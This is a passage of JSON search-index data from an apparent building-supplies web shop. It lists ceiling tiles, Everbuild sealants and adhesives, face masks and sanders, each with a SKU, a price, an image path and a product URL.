...","p":35.6575,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"knauf-amf-thermatex-star-600mm-x-15mm-x-600mm-scamftstsk66.html","o":"product_search"},{"value":"Knauf AMF Topiq Prime A1 SK 600mm x 15mm x 600mm \u2013 SCAMFTTOPSK66","s":"SCAMFTTOPSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Star 600mm x 15mm x 600mm &ndash; SCAMFTSTSK66\r\n\r\nTOPIQ&reg; Prime combines e...","p":46.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-topiq-prime-600x600mm-square-edge-sk-ceiling-tiles-1-600x600.jpg","u":"knauf-amf-topiq-prime-a1-sk-600mm-x-15mm-x-600mm-scamfttopsk66.html","o":"product_search"},{"value":"Knauf AMF Ecomin Planet SK 600mm x 13mm x 600mm \u2013 SCAMFTECSK66","s":"SCAMFTECSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Ecomin Planet SK 600mm x 13mm x 600mm &ndash; SCAMFTECSK66\r\n\r\nCeiling tiles made from n...","p":52.0285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-ecomin-planet-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-pla-126-s-600x600.png","u":"knauf-amf-ecomin-planet-sk-600mm-x-13mm-x-600mm-scamftecsk66.html","o":"product_search"},{"value":"Knauf AMF Thermatex Fine Stratos SK 5.04m\u00b2 600mm x 15mm x 600mm \u2013 SCAMFTFSSK66","s":"SCAMFTFSSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Fine Stratos SK 5.04m&sup2; 600mm x 15m x 600mm &ndash; SCAMFTFSSK66\r\n\r\nTHERM...","p":50.167,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600.png","u":"knauf-amf-thermatex-fine-stratos-sk-5-04m-600mm-x-15mm-x-600mm-scamftfssk66.html","o":"product_search"},{"value":"Knauf AMF Thermatex Fine Stratos VT24 5.04m\u00b2 600mm x 15mm x 600mm \u2013 SCAMFTFSVT2466","s":"SCAMFTFSVT2466","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Fine Stratos VT24 5.04m&sup2; 600mm x 15mm x 600mm &ndash; SCAMFTFSVT2466\r\n\r\n...","p":52.7425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-vt24-600-x-600mm-tegular-edge-ceiling-tiles-uk-cis-fine-s-66-t24-600x600.jpg","u":"knauf-amf-thermatex-fine-stratos-vt24-5-04m-600mm-x-15mm-x-600mm-scamftfsvt2466.html","o":"product_search"},{"value":"Knauf AMF Thermatex Fine Stratos SK 7.2m\u00b2 600mm x 15mm x 1200mm \u2013 SCAMFTFSSK126","s":"SCAMFTFSSK126","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Fine Stratos SK 7.2m&sup2; 600mm x 15mm x 1200mm &ndash; SCAMFTFSSK1\r\n\r\nTHERM...","p":71.655,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600_1_.png","u":"knauf-amf-thermatex-fine-stratos-sk-7-2m-600mm-x-15mm-x-1200mm-scamftfssk126.html","o":"product_search"},{"value":"Knauf AMF Thermatex M Perf Fine Stratos SK 5.04m\u00b2 6mm x 6mm x 15mm \u2013 SCAMFTFSMPSK66","s":"SCAMFTFSMPSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex M Perf Fine Stratos SK 5.04m&sup2; 6mm x 6mm x 15mm &ndash; SCAMFTFSMPSK66\r\n\r...","p":50.167,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600_1__1.png","u":"knauf-amf-thermatex-m-perf-fine-stratos-sk-5-04m-6mm-x-6mm-x-15mm-scamftfsmpsk66.html","o":"product_search"},{"value":"Knauf AMF Thermatex M Perf Fine Stratos SK 7.2m\u00b2 12mm x 6mm x 15mm \u2013 SCAMFTFSMPSK126","s":"SCAMFTFSMPSK126","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex M Perf Fine Stratos SK 7.2m&sup2; 12mm x 6mm x 15mm &ndash; SCAMFTFSMPSK126\r\n...","p":71.655,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600_1__1_1.png","u":"knauf-amf-thermatex-m-perf-fine-stratos-sk-7-2m-12mm-x-6mm-x-15mm-scamftfsmpsk126.html","o":"product_search"},{"value":"Armstrong Tatra Minaboard 600mm x 600mm x 15mm (Pack of 16) \u2013 958M","s":"SCT66","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Tatra is the ever popular classic fissured face pattern.\r\nSKU CODE:&nbsp;SCT66\r\nNext Day Delivery","p":47.5228,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/armstrong-tatra-board-1200-x-600mm-square-edge-ceiling-tiles-uk-bp952m-cis-tat-126-s-600x600_2.png","u":"armstrong-tatra-minaboard-600mm-x-600mm-x-15mm-pack-of-16-958m.html","o":"product_search"},{"value":"Gyproc Plasterboard Compound - 25kg","s":"BGPPC","c":["151","1","3","26","29","1","3","26","151"],"d":"Gyproc Plasterboard Compound is a natural Gypsum based bonding compound for attaching plasterboar...","p":10.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/5099421801926.jpg","u":"gyproc-plasterboard-compound-25kg.html","o":"product_search"},{"value":"COVID-19 Disposable Face Mask 3-Ply (50 Per Box) - AC19DFM","s":"TOAC19DFM","c":["18","1","3","119","1","3","18"],"d":"These Disposable Face Masks are to protect against dust, fluids &amp; germs. Perfect when travell...","p":20,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/mask1.jpg","u":"covid-19-disposable-face-mask-3-ply-50-per-box-ac19dfm.html","o":"product_search"},{"value":"Ox Trade Anti-Bacterial Wipes (Pack of 80) OX-T350708","s":"TOOXT350708","c":["18","1","3"],"d":"Extremely high cleaning performance they require, coupled with the Anti Bac formula to give the u...","p":10.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxt350708.jpg","u":"ox-trade-anti-bacterial-wipes-pack-of-80-ox-t350708.html","o":"product_search"},{"value":"Ox FFP3 Fold Flat Respirator (Pack of 3) OX-S486801","s":"TOOXS486801","c":["18","1","3","119","1","3","18"],"d":"3d structure and large filtration area.\r\nSKU CODE:&nbsp;TOOXS486801\r\nNEXT DAY DELIVERY","p":31.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxs486801_1.jpg","u":"ox-ffp3-fold-flat-respirator-pack-of-3-ox-s486801.html","o":"product_search"},{"value":"Flex Giraffe Sander with Interchangeable Head System GE 7 + MH-O 110V  481.335","s":"TOFL481335","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"The latest generation of Flex Giraffe&nbsp;wall and ceiling sanders.\r\nThe GE 7 has the tried-and-...","p":845,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/s\/csm_ge7_mho_460001_4db1a82168.jpg","u":"flex-giraffe-sander-with-interchangeable-head-system-ge-7-mh-o-110v-481-335.html","o":"product_search"},{"value":"Flex Giraffe Sander with Interchangeable Head System GE 7 + MH-O 240V 460.001","s":"460001","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"The latest generation of Flex Giraffe&nbsp;wall and ceiling sanders.\r\nThe GE 7 has the tried-and-...","p":835,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/s\/csm_ge7_mho_460001_4db1a82168_1.jpg","u":"flex-giraffe-sander-with-interchangeable-head-system-ge-7-mh-o-240v-460-001.html","o":"product_search"},{"value":"Everbuild 503 SBR Bond 5 Litre - SBR5L","s":"EVSBR5L","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"SBR Bond is a latex based, water resistant bonding agent and admixture for use in areas subject t...","p":21.93,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/b\/sbr5l.png","u":"everbuild-503-sbr-bond-5-litre-sbr5l.html","o":"product_search"},{"value":"Everbuild 505 Plasterers Gripcoat Blue 10 Litre - GRIPCT10","s":"EVGRIPCT10","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Plasterers Gripcoat is a high performance, plasterers grip coat bonding agent specifically design...","p":57.71,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/r\/gripct10.png","u":"everbuild-505-plasterers-gripcoat-blue-10-litre-gripct10.html","o":"product_search"},{"value":"Everbuild 506 Contractors PVA 5kg - CONPVA5","s":"EVCONPVA5","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"506 Contractors PVA is a multi-purpose primer, sealer, cement filler and plaster admixture that a...","p":17.01,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/conpva.png","u":"everbuild-506-contractors-pva-5kg-conpva5.html","o":"product_search"},{"value":"Everbuild 507 Rendagrip Red 10 Litre - RENDGP10","s":"EVRENDGP10","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild 507 Rendagrip is an extra grip render bonding agent that contains a fine aggregate to p...","p":92.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/rendgp10.png","u":"everbuild-507-rendagrip-red-10-litre-rendgp10.html","o":"product_search"},{"value":"Everbuild Aquaseal Waterproof Tanking Membrane Blue 5 Litre - AQWRSMEM5","s":"EVAQWRSMEM5","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Aquaseal Waterproof Tanking Membrane is the ideal ready-to-use waterproofing compound. It provide...","p":64.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/q\/aquaseal_tanking_membrane_lr-png.png","u":"everbuild-aquaseal-waterproof-tanking-membrane-blue-5-litre-aqwrsmem5.html","o":"product_search"},{"value":"Everbuild Bath & Kitchen Sealant White 290ml - BATH","s":"EVBATH","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Bath &amp; Kitchen Sealant is a high quality, acrylic based sealant that provides an effective, y...","p":2.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/a\/bath-and-kitchen-sealant.png","u":"everbuild-bath-kitchen-sealant-white-290ml-bath.html","o":"product_search"},{"value":"Everbuild Caulk Once White 295ml - CLKONCEWE3","s":"EVCLKONCEWE3","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Caulk Once is a premium quality acrylic caulk that has been formulated to outperform all other co...","p":2.97,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clkoncewe3.png","u":"everbuild-caulk-once-white-295ml-clkoncewe3.html","o":"product_search"},{"value":"Everbuild Caulk Once White 380ml - CLKONCEWE4","s":"EVCLKONCEWE4","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Caulk Once is a premium quality acrylic caulk that has been formulated to outperform all other co...","p":4.0725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clkoncewe3_1.png","u":"everbuild-caulk-once-white-380ml-clkoncewe4.html","o":"product_search"},{"value":"Everbuild Coving Adhesive & Joint Filler Cartridge White 290ml - COVE","s":"EVCOVE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Coving adhesive is a high strength solvent free gap filling adhesive that provides a quick &lsquo...","p":2.625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/cove.png","u":"everbuild-coving-adhesive-joint-filler-cartridge-white-290ml-cove.html","o":"product_search"},{"value":"Everbuild Everflex 115 GP Building Mastic White 285ml - MASWE","s":"EVMASWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 115 GP Building Mastic is a traditional oil-based pointing mastic that provides an effec...","p":2.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/maswe.png","u":"everbuild-everflex-115-gp-building-mastic-white-285ml-maswe.html","o":"product_search"},{"value":"Everbuild Everflex 175 Universal Acrylic Sealant White 300ml - 175WE","s":"EV175WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 175 Universal Acrylic Sealant is a high quality acrylic sealant that provides a long las...","p":2.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/175we.png","u":"everbuild-everflex-175-universal-acrylic-sealant-white-300ml-175we.html","o":"product_search"},{"value":"Everbuild Everflex 225 Industrial & Glazing Silcone Translucent 295ml - 225TR","s":"EV225TR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 225 Industrial &amp; Glazing Silicone is a mid modulus acetoxy cure silicone sealant tha...","p":5.9475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/225we.png","u":"everbuild-everflex-225-industrial-glazing-silcone-translucent-295ml-225tr.html","o":"product_search"},{"value":"Everbuild Everflex 225 Industrial & Glazing Silicone White 295ml - 225WE","s":"EV225WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 225 Industrial &amp; Glazing Silicone is a mid modulus acetoxy cure silicone sealant tha...","p":5.9475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/225we_1.png","u":"everbuild-everflex-225-industrial-glazing-silicone-white-295ml-225we.html","o":"product_search"},{"value":"Everbuild Everflex 335 Construction Silicone White 295ml - 335WE","s":"EV335WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 335 Construction Silicone is a low modulus reactive cure silicone sealant specially form...","p":7.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/3\/335we.png","u":"everbuild-everflex-335-construction-silicone-white-295ml-335we.html","o":"product_search"},{"value":"Everbuild Everflex 500 Bath & Sanitary Silicone Translucent 295ml - 500TR","s":"EV500TR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 500 Bath &amp; Sanitary Silicone is a premium quality mid modulus acetoxy cure silicone ...","p":5.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/500we.png","u":"everbuild-everflex-500-bath-sanitary-silicone-translucent-295ml-500tr.html","o":"product_search"},{"value":"Everbuild Everflex 500 Bath & Sanitary Silicone White 295ml - 500WE","s":"EV500WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 500 Bath &amp; Sanitary Silicone is a premium quality mid modulus acetoxy cure silicone ...","p":5.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/500we_1.png","u":"everbuild-everflex-500-bath-sanitary-silicone-white-295ml-500we.html","o":"product_search"},{"value":"Everbuild Everflex 700T LMN Silicone Translucent 300ml - 700TTR","s":"EV700TTR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 700T LMN Silicone&nbsp;is a fast, neutral cure, low modulus silicone sealant specially f...","p":5.9925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700ttr.png","u":"everbuild-everflex-700t-lmn-silicone-translucent-300ml-700ttr.html","o":"product_search"},{"value":"Everbuild Everflex 700T LMN Silicone White 300ml - 700TWE","s":"EV700TWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 700T LMN Silicone&nbsp;is a fast, neutral cure, low modulus silicone sealant specially f...","p":5.9925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700ttr_1.png","u":"everbuild-everflex-700t-lmn-silicone-white-300ml-700twe.html","o":"product_search"},{"value":"Everbuild Everflex Aqua Mate Sealant Translucent 295ml - AQUATR","s":"EVAQUATR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex Aqua Mate Sealant is a high modulus acetic cure 100% silicone sealant and adhesive desig...","p":9.69,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/q\/aqua.png","u":"everbuild-everflex-aqua-mate-sealant-translucent-295ml-aquatr.html","o":"product_search"},{"value":"Everbuild External Frame Sealant Grey 290ml - EXTGY","s":"EVEXTGY","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external-frame-sealant_1.png","u":"everbuild-external-frame-sealant-grey-290ml-extgy.html","o":"product_search"},{"value":"Everbuild External Frame Sealant Brown 290ml - EXTBN","s":"EVEXTBN","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external-frame-sealant.png","u":"everbuild-external-frame-sealant-brown-290ml-extbn.html","o":"product_search"},{"value":"Everbuild External Frame Sealant White 290ml - EXTWE","s":"EVEXTWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external-frame-sealant_2.png","u":"everbuild-external-frame-sealant-white-290ml-extwe.html","o":"product_search"},{"value":"Everbuild Fire Sealant 300 Intumescent White 380ml - 300WE","s":"EV300WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Technic Fire Sealant 300 is an intumescent and acoustic acrylic sealant that swells whe...","p":3.9225,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/300-new.png","u":"everbuild-fire-sealant-300-intumescent-white-380ml-300we.html","o":"product_search"},{"value":"Everbuild Flexible Decorators Filler Easi-Squeeze White 200ml - EASIFLEX","s":"EVEASIFLEX","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Flexible Decorators Filler is a fast drying, acrylic based filler and sealant that remains perman...","p":3.4725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/decorators-flexible-filler_squeeze.png","u":"everbuild-flexible-decorators-filler-easi-squeeze-white-200ml-easiflex.html","o":"product_search"},{"value":"Everbuild Flexible Decorators Filler White 290ml - FLEX","s":"EVFLEX","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Flexible Decorators Filler is a fast drying, acrylic based filler and sealant that remains perman...","p":2.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/decorators-flexible-filler.png","u":"everbuild-flexible-decorators-filler-white-290ml-flex.html","o":"product_search"},{"value":"Everbuild Floor Paint Matt Grey 5 Litre - FLOORGYNEW","s":"EVFLOORGYNEW","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Floor Paint is a solvent-based polyurethane formula designed to provide a clean hard wearing fini...","p":61.635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floorgynew.png","u":"everbuild-floor-paint-matt-grey-5-litre-floorgynew.html","o":"product_search"},{"value":"Everbuild Floor Paint Matt Red 5 Litre - FLOORRDNEW","s":"EVFLOORRDNEW","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Floor Paint is a solvent-based polyurethane formula designed to provide a clean hard wearing fini...","p":61.635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floorgynew_1.png","u":"everbuild-floor-paint-matt-red-5-litre-floorrdnew.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone Clear 280ml - GPSTR","s":"EVGPSTR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.4925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/p\/gpswe-new_1.png","u":"everbuild-general-purpose-silicone-clear-280ml-gpstr.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone Easi-Squeeze Clear 80ml - EASIGPCL","s":"EVEASIGPCL","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.3725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/easigpwe.png","u":"everbuild-general-purpose-silicone-easi-squeeze-clear-80ml-easigpcl.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone White 280ml - GPSWE","s":"EVGPSWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.4925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/p\/gpswe-new_1_2.png","u":"everbuild-general-purpose-silicone-white-280ml-gpswe.html","o":"product_search"},{"value":"Everbuild Griptite Buff Green 310ml - GRIPTITEC3","s":"EVGRIPTITEC3","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Griptite is the new extra-tough high grab construction adhesive that combines great per...","p":3.7725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/r\/griptitec4-nw.png","u":"everbuild-griptite-buff-green-310ml-griptitec3.html","o":"product_search"},{"value":"Everbuild Patio Wizard 1 Litre - PATWIZ1","s":"EVPATWIZ1","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Patio Wizard is a new type of mould and algae treatment that kills and cleans all types of green ...","p":7.1175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/v\/everbuild-patio-wizard-concentrate-1-litre-patwiz1.jpg","u":"everbuild-patio-wizard-1-litre-patwiz1.html","o":"product_search"},{"value":"Everbuild Hybriflex 25LM White 380ml - HYB25LMWE","s":"EVHYB25LMWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Hybriflex 25LM is a one part low modulus building sealant based on hybrid polyme...","p":6.57,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/y\/hyb25lm.png","u":"everbuild-hybriflex-25lm-white-380ml-hyb25lmwe.html","o":"product_search"},{"value":"Everbuild Instant Nails Easi-Squeeze White 200ml - EASIINST","s":"EVEASIINST","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Same Instant Nails formulation as C3 Cartridge but packed in handy C2 Easi Squeeze tube that does...","p":3.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/instant-nails_squeeze.png","u":"everbuild-instant-nails-easi-squeeze-white-200ml-easiinst.html","o":"product_search"},{"value":"Everbuild Multi Stick MS White 350ml - SKMULTISWE","s":"EVSKMULTISWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Multi Stick is the first hybrid polymer grab adhesive especially created for the trade, with the ...","p":7.1925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skmultiswe.png","u":"everbuild-multi-stick-ms-white-350ml-skmultiswe.html","o":"product_search"},{"value":"Everbuild Patio Wizard 5 Litre - PATWIZ5","s":"EVPATWIZ5","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Patio Wizard is a new type of mould and algae treatment that kills and cleans all types of green ...","p":19.6275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/patwiz5_1.png","u":"everbuild-patio-wizard-5-litre-patwiz5.html","o":"product_search"},{"value":"Everbuild Pinkgrip Dryfix 750ml FR - DRYFIX7","s":"EVDRYFIX7","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Pinkgrip Dryfix FR is a revolutionary type of fast-curing adhesive foam that has been specially d...","p":13.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/dryfix7.png","u":"everbuild-pinkgrip-dryfix-750ml-fr-dryfix7.html","o":"product_search"},{"value":"Everbuild Pinkgrip Dryfix Applicator Gun - DRYGUN","s":"EVDRYGUN","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Pinkgrip Dryfix Applicator Gun &ndash; for use with Pinkgrip Dryfix FR Fast Cure Dry Wall Adhesiv...","p":42.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drygun-box.png","u":"everbuild-pinkgrip-dryfix-applicator-gun-drygun.html","o":"product_search"},{"value":"Everbuild Roof & Gutter Sealant Black 295ml - ROOF","s":"EVROOF","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Roof &amp; Gutter Sealant is a premium quality butyl-based sealant and adhesive that provides ins...","p":2.97,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/roof-and-gutter-sealant.png","u":"everbuild-roof-gutter-sealant-black-295ml-roof.html","o":"product_search"},{"value":"Everbuild Sealant Primer P1 1 Litre - SILPRIMEP1","s":"EVSILPRIMEP1","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Sealant Primer P1 for porous surfaces.\r\nSKU CODE:&nbsp;EVSILPRIMEP1","p":134.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silprimep1.png","u":"everbuild-sealant-primer-p1-1-litre-silprimep1.html","o":"product_search"},{"value":"Everbuild Showerproof Bathroom Silicone Clear 280ml - SHOWTR","s":"EVSHOWTR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"A mid modulus sanitary &amp; shower silicone sealant that adheres to most smooth and non-porous m...","p":4.7475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/showerproof-bathroom-silicone.png","u":"everbuild-showerproof-bathroom-silicone-clear-280ml-showtr.html","o":"product_search"},{"value":"Everbuild Showerproof Bathroom Silicone White 280ml - SHOWWE","s":"EVSHOWWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"A mid modulus sanitary &amp; shower silicone sealant that adheres to most smooth and non-porous m...","p":4.7475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/showerproof-bathroom-silicone_1.png","u":"everbuild-showerproof-bathroom-silicone-white-280ml-showwe.html","o":"product_search"},{"value":"Everbuild Everflex Silcone Eater 100ml - SILEAT","s":"EVSILEAT","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex Silicone Eater is a revolutionary new chemical that removes all types of silicone sealan...","p":8.265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silicone-eater.png","u":"everbuild-everflex-silcone-eater-100ml-sileat.html","o":"product_search"},{"value":"Everbuild Silicone 825 White 380ml - 825WE","s":"EV825WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Silicone 825 is a low modulus, neutral curing silicone sealant based on a filled...","p":8.2425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silicone-825.png","u":"everbuild-silicone-825-white-380ml-825we.html","o":"product_search"},{"value":"Everbuild Silicone 950 White 380ml - 950NEWWE","s":"EV950NEWWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Silicone 950 is a general low modulus neutral curing sealant which is suitable f...","p":7.89,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silicone-950.png","u":"everbuild-silicone-950-white-380ml-950newwe.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Beech 290ml - TIMBBCH","s":"EVTIMBBCH","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant.png","u":"everbuild-timber-laminate-sealant-beech-290ml-timbbch.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Mahogany 290ml - TIMBMAH","s":"EVTIMBMAH","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant_1.png","u":"everbuild-timber-laminate-sealant-mahogany-290ml-timbmah.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Oak 290ml - TIMBOAK","s":"EVTIMBOAK","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant_1_1.png","u":"everbuild-timber-laminate-sealant-oak-290ml-timboak.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Pine 290ml - TIMBPINE","s":"EVTIMBPINE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant_1_1_1.png","u":"everbuild-timber-laminate-sealant-pine-290ml-timbpine.html","o":"product_search"},{"value":"Arrow-Lite Ready Mix Joint Cement 15 Litres - A5","s":"AJRM","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"Air-drying ready mixed lightweight all-purpose interior gypsum board finishing and filler compoun...","p":27.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow-lite_ready_mix_joint_cement_1_2.jpg","u":"arrow-lite-ready-mix-joint-cement-15-litres-a5.html","o":"product_search"},{"value":"Arrow Drywall Primer 18.9 Litres - A6","s":"AJDP","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A surface treatment to allow for paint and wallpaper decoration by single application. Provides 